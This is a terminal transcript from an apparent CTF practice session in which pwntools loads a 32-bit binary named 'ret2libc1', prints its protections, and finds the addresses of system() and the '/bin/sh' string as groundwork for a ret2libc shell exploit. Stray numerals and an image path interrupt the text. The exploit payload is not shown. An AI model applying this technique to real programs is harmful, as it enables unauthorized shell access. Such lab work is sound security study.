 giantbranch@ubuntu:~/Desktop/CtfPwnTests/ROP$ python3
Python 3.5.2 (default, Apr 16 2020, 17:47:17)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> io = process("./ret2libc1")
[x] Starting local process './ret2libc1'
[+] Starting local process './ret2libc1': pid 3119
>>> elf = ELF("./ret2libc1")
[*] '/home/giantbranch/Desktop/CtfPwnTests/ROP/ret2libc1'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
1
>>> sys_plt = elf.plt[system]
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'system' is not defined
>>> sys_plt = elf.plt["system"]
>>> sys_plt
134513760
>>> bin_sh  = next(elf.search(b"/bin/sh"))
2
>>> bin_sh
134514464
>>> hex(sys_plt)
'0x8048460'
>>> hex(bin_sh)
'0x8048720'
>>>
3